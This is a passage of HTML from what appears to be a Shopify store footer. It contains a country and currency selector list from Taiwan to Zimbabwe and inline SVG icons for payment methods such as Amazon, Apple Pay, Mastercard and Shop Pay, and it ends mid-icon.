                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 